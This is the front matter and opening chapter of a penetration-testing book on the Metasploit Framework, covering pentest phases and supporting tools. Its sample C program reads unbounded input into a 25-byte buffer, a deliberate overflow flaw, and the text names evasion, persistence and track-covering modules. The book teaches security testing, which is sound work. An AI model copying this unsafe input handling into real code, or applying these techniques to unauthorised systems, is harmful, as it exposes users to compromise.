# Metasploit 5.0 for Beginners

**Second Edition** 

Perform penetration testing to secure your IT environment against threats and vulnerabilities



www.packt.com

Sagar Rahalkar

# Metasploit 5.0 for Beginners *Second Edition*

Perform penetration testing to secure your IT environment against threats and vulnerabilities

Sagar Rahalkar



#### Metasploit 5.0 for Beginners Second Edition

Copyright © 2020 Packt Publishing

All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.

Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author, nor Packt Publishing or its dealers and distributors, will be held liable for any damages caused or alleged to have been caused directly or indirectly by this book.

Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.

Commissioning Editor: Vijin Boricha Acquisition Editor: Rohit Rajkumar Senior Editor: Rahul Dsouza Content Development Editor: Alokita Amanna Technical Editor: Sarvesh Jaywant Copy Editor: Safis Editing Project Coordinator: Neil Dmello Proofreader: Safis Editing Indexer: Pratik Shirodkar Production Designer: Aparna Bhagat

First published: July 2017 Second edition: April 2020

Production reference: 1080420

Published by Packt Publishing Ltd. Livery Place 35 Livery Street Birmingham B3 2PB, UK. ISBN 978-1-83898-266-9

www.packt.com



Packt.com

Subscribe to our online digital library for full access to over 7,000 books and videos, as well as industry leading tools to help you plan your personal development and advance your career. For more information, please visit our website.

### Why subscribe?

- Spend less time learning and more time coding with practical eBooks and Videos from over 4,000 industry professionals
- Improve your learning with Skill Plans built especially for you
- Get a free eBook or video every month
- Fully searchable for easy access to vital information
- Copy and paste, print, and bookmark content

Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at packt.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at customercare@packtpub.com for more details.

At www.packt.com, you can also read a collection of free technical articles, sign up for a range of free newsletters, and receive exclusive discounts and offers on Packt books and eBooks.

# Contributors

# About the author

**Sagar Rahalkar** is a seasoned **InfoSec (IS)** professional, having 13 years of comprehensive experience in various verticals of IS. His domains of expertise are mainly cybercrime investigations, digital forensics, AppSec, VAPT, compliance, and IT GRC. He holds a master's degree in computer science and several industry-recognized certifications, such as Certified Cyber Crime Investigator, CEH, ECSA, ISO 27001 LA, IBM certified Specialist-Rational AppScan, CISM, and PRINCE2. He has been closely associated with Indian law enforcement agencies for more than 3 years, dealing with digital crime investigations and related training, and has received several awards and appreciation from senior officials of the police and defense organizations in India.

#### About the reviewers

Vaibhav Tole (MCA, CCISO, CRISC, CISA, CEH, Prince2 Foundation) is a multidisciplinary Cyber Security Professional with wide experience in areas including cyber threat intelligence, anti-cybercrime investigations, big data analytics, incident response advisory, vulnerability assessment, application and product security, IS risk, and project management. Apart from being a cybersecurity professional, Vaibhav is an accomplished musician (a pianist with a Grade 8 – Piano Solo from Trinity College London) and a composer and has also founded a band named RURRER. His special interests include conceptualizing and implementing cross-functional interdisciplinary projects in fields such as computational music, healthcare, and IS.

**Parag Patil** is an IS professional currently associated with Qualys Incorporation as a manager for cloud security and compliance research. For more than 10 years, Parag has extensively worked on digital forensics, IAM, security monitoring/Sec-OPs, security training, security compliance audits, vulnerability management, penetration testing, and IS research. He is the author of CIS benchmarks for AWS, Azure, and GCP.

Thanks to my friends Mahesh Navaghane and Sagar Rahalkar (the author of this book), my sister, Aditi Sahasrabudhe, and my wife, Monika, and daughter, Ira, who have always been there for me through all the ups and downs I have ever experienced in my life.

# Packt is searching for authors like you

If you're interested in becoming an author for Packt, please visit authors. packtpub.com and apply today. We have worked with thousands of developers and tech professionals, just like you, to help them share their insight with the global tech community. You can make a general application, apply for a specific hot topic that we are recruiting an author for, or submit your own idea.

# **Table of Contents**

#### Preface

### Section 1: Introduction and Environment Setup

# 1

#### Introduction to Metasploit and Supporting Tools

| Technical requirements                            | 4 | When to use Metasploit                            | 7  |
|---------------------------------------------------|---|---------------------------------------------------|----|
| The importance of penetration testing             | 4 | Making Metasploit effective<br>and powerful using |    |
| Understanding the difference                      |   | supplementary tools                               | 10 |
| between vulnerability                             |   | Nessus                                            | 10 |
| assessments and penetration                       |   | NMAP                                              | 12 |
| testing                                           | 4 | w3af                                              | 14 |
| The need for a penetration                        |   | Armitage                                          | 15 |
| testing framework                                 | 5 | Summary                                           | 16 |
| Introduction to Metasploit                        | 6 | Evercise                                          | 17 |
| Introduction to new features in<br>Metasploit 5.0 | 6 | Further reading                                   | 17 |

#### 2

#### **Setting Up Your Environment**

| Jsing Metasploit on a Kali Linux<br>irtual machine 20 | 20 | Installing Metasploit on Linux<br>Setting up Docker |  |
|-------------------------------------------------------|----|-----------------------------------------------------|--|
| Installing Metasploit on<br>Windows                   | 22 |                                                     |  |

| Setting up vulnerable targets in a VM |    | Summary<br>Exercises | 35<br>35 |
|---------------------------------------|----|----------------------|----------|
| Setting up the vulnerability emulator | 34 |                      |          |

# 3

#### **Metasploit Components and Environment Configuration**

| Technical requirements<br>Anatomy and structure of     | 38 | Post<br>Evasion                 | 44<br>45 |
|--------------------------------------------------------|----|---------------------------------|----------|
| Metasploit                                             | 38 | Getting started with msfconsole | 45       |
| Metasploit components and<br>environment configuration | 39 | Variables in Metasploit         | 54       |
| Auxiliaries                                            | 39 | Framework                       | 56       |
| Payloads                                               | 41 | Summary                         | 57       |
| Exploits                                               | 42 | Summary                         | 57       |
| Encoders                                               | 43 | Exercise                        | 58       |
| NOPs                                                   | 43 | Further reading                 | 58       |

# Section 2: Practical Metasploit

#### 4

#### Information Gathering with Metasploit

| Technical requirements<br>Information gathering and | 62 | Secure Shell<br>Domain Name System<br>Remote Deskton Brotocol | 74<br>78<br>78 |
|-----------------------------------------------------|----|---------------------------------------------------------------|----------------|
| enumeration on various<br>protocols                 | 62 | Password sniffing with                                        | 70             |
| Transmission Control Protocol                       | 62 | Metasploit                                                    | 79             |
| User Datagram Protocol                              | 63 | Advanced search using Shodan                                  | 80             |
| File Transfer Protocol                              | 64 |                                                               | 00             |
| Server Message Block                                | 67 | Summary                                                       | 82             |
| Hypertext Transfer Protocol                         | 69 | Exercises                                                     | 83             |
| Simple Mail Transfer Protocol                       | 73 | Further reading                                               | 83             |

# 5

#### Vulnerability Hunting with Metasploit

| Technical requirements<br>Managing the database                                                    | 86<br>86             | Exploring post exploitation<br>What is Meterpreter?                               | <b>96</b><br>96                 |
|----------------------------------------------------------------------------------------------------|----------------------|-----------------------------------------------------------------------------------|---------------------------------|
| Managing workspaces<br>Importing scans                                                             | 87<br>88             | Introduction to msf utilities<br>msf-exe2vbs                                      | <b>103</b><br>104               |
| NMAP<br>NMAP scanning approach<br>Nessus<br>Scanning using Nessus from within                      | 90<br>90<br>91<br>92 | msf-exe2vba<br>msf-pdf2xdp<br>msf-msf_irb<br>msf-pattern_create<br>msf-virustotal | 104<br>105<br>106<br>106<br>106 |
| mstconsole<br>Vulnerability detection with<br>Metasploit auxiliaries<br>Auto-exploitation with db_ | 93<br>94             | msf-makeiplist<br>Summary<br>Exercises                                            | 108<br>109<br>110               |
| autopwn                                                                                            | 95                   | Further reading                                                                   | 110                             |

### 6

#### **Client-Side Attacks with Metasploit**

| Understanding the need for<br>client-side attacks | 112        | Social engineering with<br>Metasploit | 122        |
|---------------------------------------------------|------------|---------------------------------------|------------|
| What are client-side attacks?                     | 113        | Generating malicious PDFs             | 123        |
| <b>Exploring the msfvenom utility</b>             | <b>115</b> | Creating infectious media drives      | 127        |
|                                                   | 117        | Using browser autopwn                 | <b>128</b> |
| Using MSFvenom Payload                            | 120        | Summary                               | 130        |
| Creator (MSFPC)                                   |            | Exercises                             | 131        |

#### 7

#### Web Application Scanning with Metasploit

| Technical requirements                  | 134 | Setting up OWASP Juice Shop         | 137 |
|-----------------------------------------|-----|-------------------------------------|-----|
| Setting up a vulnerable web application | 134 | Web application scanning using WMAP | 139 |
| Setting up Hackazon on Docker           | 136 |                                     |     |

| Metasploit auxiliaries for web |     | Summary  | 149 |
|--------------------------------|-----|----------|-----|
| application enumeration and    |     | Exercise | 149 |
| scanning                       | 144 |          |     |

# 8

#### **Antivirus Evasion and Anti-Forensics**

| Technical requirements         | 152   | Using Metasploit for |     |
|--------------------------------|-------|----------------------|-----|
| Using encoders to avoid        |       | anti-forensics       | 162 |
| antivirus detection            | 152   | Timestomp            | 163 |
| Using the new evasion module   | 156   | Clearev              | 166 |
| Using packagers and encrypters | s 158 | Summary              | 169 |
| Understanding what a           |       | Exercises            | 169 |
| sandbox is                     | 161   | Further reading      | 169 |

#### 9

#### Cyber Attack Management with Armitage

| Technical requirements        | 172 | Finding and launching attacks | 177 |
|-------------------------------|-----|-------------------------------|-----|
| What is Armitage?             | 172 | Summary                       | 182 |
| Starting the Armitage console | 172 | Exercise                      | 182 |
| Scanning and enumeration      | 175 | Further reading               | 182 |

# 10

#### **Extending Metasploit and Exploit Development**

| Technical requirements<br>Understanding exploit                           | 184 | Adding external exploits to<br>Metasploit | 190 |
|---------------------------------------------------------------------------|-----|-------------------------------------------|-----|
| development concepts                                                      | 184 | Summary                                   | 193 |
| Understanding buffer overflow                                             | 185 | Exercises                                 | 194 |
| Understanding fuzzers                                                     | 186 | Further reading                           | 194 |
| Understanding exploit<br>templates and mixins<br>Understanding Metasploit | 186 |                                           |     |
| mixins                                                                    | 189 |                                           |     |

#### 11 Case Studies

| Leave a review - let oth  | er  |                 |     |  |  |  |  |  |
|---------------------------|-----|-----------------|-----|--|--|--|--|--|
| Other Books You May Enjoy |     |                 |     |  |  |  |  |  |
| Summary                   | 216 |                 |     |  |  |  |  |  |
| Case study 2              | 203 | Further reading | 216 |  |  |  |  |  |
| Case study 1              | 196 | Exercises       | 216 |  |  |  |  |  |
|                           |     |                 |     |  |  |  |  |  |

readers know what you think 219

# Preface

For more than a decade or so, the use of technology has been rising exponentially. Almost all businesses are partially or completely dependent on the use of technology. From Bitcoin to the cloud to the Internet of Things (IoT), new technologies are popping up each day. While these technologies completely change the way we do things, they also bring threats along with them. Attackers discover new and innovative ways to manipulate these technologies for fun and profit! This is a matter of concern to thousands of organizations and businesses around the world. Organizations worldwide are deeply concerned about keeping their data safe. Protecting data is certainly important; however, testing whether adequate protection mechanisms have been put in place is equally important. Protection mechanisms can fail, hence testing them before someone exploits them for real is a challenging task. Having said that, vulnerability assessment and penetration testing have gained great importance and are now trivially included in all compliance programs. With vulnerability assessment and penetration testing done in the right way, organizations can ensure that they have put in the right security controls and they are functioning as expected! For many, the process of vulnerability assessment and penetration testing may look easy just by running an automated scanner and generating a long report with false positives. However, in reality, this process is not just about running tools but a complete life cycle. Fortunately, the Metasploit Framework can be plugged into almost every phase of the penetration testing life cycle, making complex tasks easier. This book will take you through some of the absolute basics of Metasploit Framework 5.x to the advanced and sophisticated features that the framework has to offer!

#### Who this book is for

If you are a penetration tester, ethical hacker, or security consultant who wants to quickly learn the Metasploit Framework to carry out elementary penetration testing in highly secured environments, then this book is for you. This book also targets users who have a keen interest in computer security, especially in the area of vulnerability assessment and penetration testing, and who want to develop practical skills in using the Metasploit Framework.

#### What this book covers

*Chapter 1, Introduction to Metasploit and Supporting Tools*, introduces the reader to concepts such as vulnerability assessment and penetration testing. Then, it explains the need for a penetration testing framework along with a brief introduction to the Metasploit Framework. Moving ahead, the chapter explains how the Metasploit Framework can be effectively used across all stages of the penetration testing life cycle, along with some supporting tools that extend the Metasploit Framework's capabilities. This chapter also introduces some of the new features of Metasploit 5.x.

*Chapter 2*, *Setting up Your Environment*, guides you through setting up the environment for the Metasploit Framework. This includes setting up the Kali Linux virtual machine, independently installing the Metasploit Framework on various platforms (such as Windows and Linux), and setting up exploitable or vulnerable targets in the virtual environment, along with Metasploit Vulnerable Services Emulator.

*Chapter 3, Metasploit Components and Environment Configuration*, covers the structure and anatomy of the Metasploit Framework, followed by an introduction to various Metasploit components. This chapter also covers the local and global variable configuration, along with how to keep the Metasploit Framework updated.

*Chapter 4, Information Gathering with Metasploit,* lays the foundation for information gathering and enumeration with the Metasploit Framework. It covers information gathering and enumeration for various protocols, such as TCP, UDP, FTP, SMB, HTTP, SSH, DNS, and RDP. It also covers extended usage of the Metasploit Framework for password sniffing, along with advanced search for vulnerable systems using Shodan integration.

*Chapter 5*, *Vulnerability Hunting with Metasploit*, starts with instructions on setting up the Metasploit database. Then, it provides insights on vulnerability scanning and exploiting using NMAP, Nessus, and the Metasploit Framework, concluding with the post-exploitation capabilities of the Metasploit Framework. It also provides a brief introduction to MSF utilities.

*Chapter 6*, *Client-Side Attacks with Metasploit*, introduces the key terminology related to client-side attacks. It then covers the usage of the msfvenom payload creator to generate custom payloads, along with the Social-Engineer Toolkit. The chapter concludes with advanced browser-based attacks using the browser\_autopwn auxiliary module.

*Chapter 7*, *Web Application Scanning with Metasploit*, covers the procedure of setting up a vulnerable web application such as Hackazon and OWASP Juice Shop. It then covers the wmap module within the Metasploit Framework for web application vulnerability scanning, and concludes with some additional Metasploit auxiliary modules that can be useful in web application security assessment.

*Chapter 8, Antivirus Evasion and Anti-Forensics*, covers the various ways to prevent your payload from getting detected by various antivirus programs. These techniques include the use of encoders, binary packages, and encryptors, along with the latest evasion modules. The chapter also introduces various concepts for testing payloads and concludes with various anti-forensic features of the Metasploit Framework.

*Chapter 9, Cyber Attack Management with Armitage*, introduces a cyber attack management tool called Armitage, which can be used effectively along with the Metasploit Framework for complex penetration testing tasks. This chapter covers the various aspects of Armitage, including opening the console, performing scanning and enumeration, finding suitable attacks, and exploiting the target.

*Chapter 10, Extending Metasploit and Exploit Development*, introduces the various exploit development concepts, followed by how the Metasploit Framework can be extended by adding external exploits. The chapter concludes with an explanation of the Metasploit exploit templates and mixins that can be readily utilized for custom exploit development.

*Chapter 11, Real-World Case Study*, helps the reader to put all the knowledge they have learned throughout the book together to hack into targets in real-world scenarios. This will immensely help the reader to understand the practical importance of all the modules and plugins they've learned about throughout the book.

### To get the most out of this book

You require the following:

| Software/Hardware covered<br>in the book | OS Requirements                                                            |
|------------------------------------------|----------------------------------------------------------------------------|
| Kali Linux 2020.1                        | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |
| Metasploit Framework                     | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |
| Nessus                                   | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |
| NMAP                                     | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |
| w3af                                     | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |
| Armitage                                 | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |

| Software/Hardware covered in the book | OS Requirements                                                            |
|---------------------------------------|----------------------------------------------------------------------------|
| Docker                                | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |
| VMPlayer                              | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |
| Metasploitable 2                      | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |
| Shodan                                | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |
| 7-Zip                                 | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |
| Virustotal                            | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |
| Ruby                                  | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |
| Vulnhub                               | Kali Linux (recommended) with a minimum 4 GB<br>RAM, 20 GB hard disk space |

#### Download the color images

We also provide a PDF file that has color images of the screenshots/diagrams used in this book. You can download it here: http://www.packtpub.com/sites/default/files/downloads/9781838982669\_ColorImages.pdf.

### **Conventions used**

There are a number of text conventions used throughout this book.

Code in text: Indicates code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is an example: "Download and install the msi file."

A block of code is set as follows:

```
#include <stdio.h>
void AdminFunction()
{
```

```
printf("Welcome!\n");
```

```
printf("You are now in the Admin function!\n");
}
void echo()
{
    char buffer[25];
    printf("Enter any text:\n");
    scanf("%s", buffer);
    printf("You entered: %s\n", buffer);
    }
    int main()
    {
    echo();
    return 0;
    }
```

Any command-line input or output is written as follows:

root@kali:~#apt-get install nmap

**Bold**: Indicates a new term, an important word, or words that you see onscreen. For example, words in menus or dialog boxes appear in the text like this. Here is an example: "Click on the **Hosts** menu."

Tips or important notes Appear like this.

#### Get in touch

Feedback from our readers is always welcome.

General feedback: If you have questions about any aspect of this book, mention the book title in the subject of your message and email us at customercare@packtpub.com.

**Errata**: Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you have found a mistake in this book, we would be grateful if you would report this to us. Please visit www.packtpub.com/support/errata, selecting your book, clicking on the Errata Submission Form link, and entering the details.

**Piracy**: If you come across any illegal copies of our works in any form on the Internet, we would be grateful if you would provide us with the location address or website name. Please contact us at copyright@packt.com with a link to the material.

If you are interested in becoming an author: If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, please visit authors. packtpub.com.

#### **Reviews**

Please leave a review. Once you have read and used this book, why not leave a review on the site that you purchased it from? Potential readers can then see and use your unbiased opinion to make purchase decisions, we at Packt can understand what you think about our products, and our authors can see your feedback on their book. Thank you!

For more information about Packt, please visit packt.com.

# Section 1: Introduction and Environment Setup

You will learn to setup the Metasploit environment efficiently before getting into the details of the framework.

This section comprises the following chapters:

*Chapter 1, Introduction to Metasploit & Supporting Tools* 

Chapter 2, Setting Up your Environment

Chapter 3, Metasploit Components and Environment Configuration

# 1 Introduction to Metasploit and Supporting Tools

Before we take a deep dive into various aspects of the Metasploit Framework, let's first lay a solid foundation of some of the absolute basics. In this chapter, we'll conceptually understand what penetration testing is all about and where the Metasploit Framework fits in exactly. We'll also browse through some of the additional tools that enhance the Metasploit Framework's capabilities.

In this chapter, we will cover the following topics:

- The importance of penetration testing
- Understanding the difference between vulnerability assessments and penetration testing
- The need for a penetration testing framework
- Introduction to Metasploit
- Introduction to new features in Metasploit 5.0
- When to use Metasploit
- Making Metasploit effective and powerful using supplementary tools

# **Technical requirements**

The following software is required:

- Kali Linux
- The Metasploit Framework
- Nessus
- NMAP
- w3af
- Armitage

# The importance of penetration testing

For over a decade or so, the use of technology has been rising exponentially. Almost all businesses are partially or completely dependent on the use of technology. From Bitcoins to the cloud to the **Internet of Things (IoT**), new technologies are popping up each day. While these technologies completely change the way we do things, they also bring along threats with them. Attackers discover new and innovative ways to manipulate these technologies for fun and profit! This is a matter of concern for thousands of organizations and businesses around the world.

Organizations worldwide are deeply concerned about keeping their data safe. Protecting data is certainly important. However, testing whether adequate protection mechanisms have been put to work is also equally important. Protection mechanisms can fail, hence, testing them before someone exploits them for real is a challenging task. Having said this, vulnerability assessments and penetration testing have gained high importance and are now trivially included in all compliance programs. If the vulnerability assessment and penetration testing is done correctly, it significantly helps organizations gain confidence in the security controls that they have put in place and that they are functioning as expected!

We will now move on to understanding the difference between vulnerability assessments and penetration testing.

# Understanding the difference between vulnerability assessments and penetration testing

Vulnerability assessments and penetration testing are two of the most common phrases that are often used interchangeably. However, it is important to understand the difference between the two. To understand the exact difference, let's consider a real-world scenario. A thief intends to rob a house. To proceed with his robbery plan, he decides to recon his robbery target. He visits the house (that he intends to rob) casually and tries to gauge what security measures are in place. He notices that there is a window at the back of the house that is often open and so it's easy to break in. In our terms, the thief just performed a vulnerability assessment. Now, after a few days, the thief actually goes to the house again and enters through the back window that he had discovered earlier during his recon phase. In this case, the thief performed an actual penetration into his target house with the intent of robbery.

This is exactly what we can relate to in the case of computing systems and networks. You can first perform a vulnerability assessment of the target in order to assess the overall weaknesses in the system and then later perform a planned penetration test to practically check whether the target is vulnerable or not. Without performing a vulnerability assessment, it would be difficult to plan and execute the actual penetration.

While most vulnerability assessments are non-invasive by nature, the penetration test could cause damage to the target if not done in a controlled manner. Depending on the specific compliance needs, some organizations choose to perform only a vulnerability assessment, while others go ahead and perform a penetration test as well.

Now that we have understood the difference between vulnerability assessments and penetration testing, let's move on to understand the need for a penetration testing framework.

# The need for a penetration testing framework

Penetration testing is not just about running a set of a few automated tools against your target. It's a complete process that involves multiple stages and each stage is equally important for the success of the project. Now, for performing all the tasks throughout every stage of penetration testing, we would need to use various tools and might need to perform some tasks manually. Then, at the end, we would need to combine the results from all the different tools together to produce a single meaningful report. This is certainly a daunting task. It would be really easy and timesaving if one single tool could help us perform all the required tasks for penetration testing. This exact need is satisfied by a framework such as Metasploit.

Now let's move on to learning more about the Metasploit Framework.

# **Introduction to Metasploit**

The birth of Metasploit dates back to 16 years ago, when H. D. Moore, in 2003, wrote a portable network tool using Perl. By 2007, it was rewritten in Ruby. The Metasploit project received a major commercial boost when Rapid7 acquired the project in 2009. Metasploit is essentially a robust and versatile penetration testing framework. It can literally perform all the tasks that are involved in a penetration testing life cycle. With the use of Metasploit, you don't really need to reinvent the wheel! You just need to focus on the core objectives, the supporting actions will all be performed through various components and modules of the framework. Also, since it's a complete framework and not just an application, it can be customized and extended as per our requirements.

Metasploit is, no doubt, a very powerful tool for penetration testing. However, it's certainly not a magic wand that can help you hack into any given target system. It's important to understand the capabilities of Metasploit so that it can be leveraged optimally during penetration testing.

IMPORTANT NOTE:

Did you know? The Metasploit Framework has more than 3,000 different modules available for exploiting various applications, products, and platforms, and this number is growing on a regular basis.

While the initial Metasploit project was open source, after the acquisition by Rapid7, commercial-grade versions of Metasploit also came into existence. For the scope of this book, we'll be using the Metasploit Framework edition.

### Introduction to new features in Metasploit 5.0

Ever since the Metasploit Framework was born 16 years ago, it has been through significant changes and improvements. In early 2019, Metasploit 5.0 was released, which is considered its first major release since 2011. While the Metasploit is commercially supported and developed by Rapid7, it also has rich community support, which enables its growth.

The latest Metasploit 5.0 version brings in a lot more features and improvements:

• Database and automation API's: The latest Metasploit 5.0 now allow users to run the database as a RESTful service. It also introduces the new JSON-RPC API, which would be of significant help to users who wish to integrate Metasploit with other tools. The API interface can be extremely handy in several automation and orchestration scenarios. It thus makes the framework even more agile and powerful.

- Evasion modules and libraries: In 2018, a new evasion module was introduced that allowed users to develop their own evasions. Metasploit 5.0 includes a special Windows evasion module that helps users create undetectable payloads and bypass security software. We'll learn more about using the new evasion module in *Chapter 8, Anti-Virus Evasion and Anti-Forensics*.
- Usability improvements and exploitation at scale: While the Metasploit Framework has evolved and matured over time, with the inclusion of the latest exploits, payloads, and so on, it is important to focus on the usability features as well. The ease of use significantly improves the user experience and convenience. Until the time that Metasploit 5.0 was released, all the exploit modules were permitted to execute against a single target host. There could be so many situations wherein it's absolutely required to execute the same exploit against multiple targets. This would then require writing a script. But now, the Metasploit 5.0 provides an out-of-the-box feature to execute an exploit against multiple targets at a time. We can specify the range of IP addresses against which we wish to launch the exploit. This feature can certainly boost the productivity and efficiency in assignments that have a large number of hosts to be tested. We'll be learning more about this feature in *Chapter 3, Metasploit Components and Environment Configuration*. The latest Metasploit 5.0 framework also has several improvements to the search feature. Searching for modules is now faster out of the box.

We'll now move on to learning when to use the Metasploit Framework in the penetration testing life cycle.

#### When to use Metasploit

There are literally tons of tools available for performing various tasks related to penetration testing. However, most of the tools serve only one unique purpose. Unlike these tools, Metasploit can perform multiple tasks throughout the penetration testing life cycle. Before we check the exact use of Metasploit in penetration testing, let's have a brief overview of the various phases of penetration testing.



The following diagram shows the typical phases of the penetration testing life cycle:

Figure 1.1 – Phases of the penetration testing life cycle

Now let's move on to understanding the phases in detail:

• **Information gathering**: Though the information gathering phase may look very trivial, it is one of the most important phases for the success of a penetration testing project. The more you know about your target, the higher the chances are that you will find the right vulnerabilities and exploits to work for you. Hence, it's worth investing substantial time and effort in gathering as much information as possible about the target under the scope.

Information gathering can be of two types, as follows:

**Passive information gathering**: Passive information gathering involves collecting information about the target through publicly available sources, such as social media and search engines. No direct contact with the target is made.

Active information gathering: Active information gathering involves the use of specialized tools, such as port scanners, to gain information about the target system. It involves making direct contact with the target system, hence there could be a possibility of the information gathering attempt being noticed by the firewall, Intrusion detection systems (IDS), or Intrusion prevention systems (IPS) in the target network.

- Enumeration: Through using active and/or passive information gathering techniques, you can get a preliminary overview of the target system/network. Moving on, enumeration allows us to know what the exact services running on the target system (including types and versions) are, and other information, such as users, shares, and DNS entries. Enumeration prepares a clearer blueprint of the target we are trying to penetrate.
- Gaining access: Based on the target blueprint that we obtained from the information gathering and enumeration phase, it's now time to exploit the vulnerabilities in the target system and gain access. Gaining access to this target system involves exploiting one or more of the vulnerabilities found during the earlier stages and possibly bypassing the security controls deployed in the target system (such as antivirus, firewall, IDS, and IPS).
- **Privilege escalation**: Quite often, exploiting a vulnerability on the target gives limited access to the system. However, we would want to gain complete root/ administrator-level access into the target in order to gain the most out of our exercise. This can be achieved using various techniques to escalate the privileges of the existing user. Once successful, we can have full control over the system with the privileges and can possibly infiltrate deeper into the target.
- Maintaining access: So far, it has taken a lot of effort to gain root/administrator level access into our target system. Now, what if the administrator of the target system restarts the system? All of our hard work will have been in vain. To avoid this, we need to make a provision for persistent access into the target system so that any restarts of the target system won't affect our access.
- **Covering tracks**: While we have worked really hard to exploit vulnerabilities, escalate privileges, and make our access persistent, it's quite possible that our activities could have triggered an alarm on the security systems of the target system. The incident response team may already be in action, tracing all the evidence that may lead back to us. Based on the agreed penetration testing contract terms, we need to clear all the tools, exploits, and backdoors that we uploaded on the target during the compromise.

Interestingly enough, Metasploit helps us in all the penetration testing stages listed previously.

The following table lists various Metasploit components and modules that can be used across all stages of penetration testing:

| Sr.<br>No. | Penetration testing phase | Use of Metasploit                                                                                                    |
|------------|---------------------------|----------------------------------------------------------------------------------------------------|
| 1          | Information gathering     | Auxiliary modules: portscan/syn,portscan/tcp,<br>smb_version,db_nmap,scanner/ftp/ftp_version,and<br>gather/shodan_search |
| 2          | Enumeration               | <pre>smb/smb_enumshares, smb/smb_enumusers, and<br/>smb/smb_login</pre>                                                  |
| 3          | Gaining access            | All Metasploit exploits and payloads                                                                                     |
| 4          | Privilege escalation      | meterpreter-use priv and meterpreter-getsystem                                                                           |
| 5          | Maintaining access        | meterpreter - run persistence                                                                                            |
| 6          | Covering tracks           | Metasploit Anti-Forensics Project                                                                                        |

Figure 1.2 - Metasploit components and modules

We'll gradually cover all the previous components and modules as we progress through the book. Now we move on to learn how we can make use of supplementary tools to make Metasploit even more effective.

# Making Metasploit effective and powerful using supplementary tools

So far, we have seen that Metasploit is a really powerful framework for penetration testing. However, it can be made even more useful if integrated with some other tools. This section covers a few tools that complement Metasploit's capability to perform more precise penetration on the target system. We'll start with the Nessus tool.

#### Nessus

Nessus is a product from Tenable Network Security and is one of the most popular vulnerability assessment tools. It belongs to the vulnerability scanner category. It is quite easy to use, and it quickly identifies infrastructure-level vulnerabilities in the target system. Once Nessus tells us what vulnerabilities exist on the target system, we can then feed those vulnerabilities to Metasploit to see whether they can be exploited for real.

Its official website is https://www.tenable.com/.

The following screenshot shows the Nessus homepage:

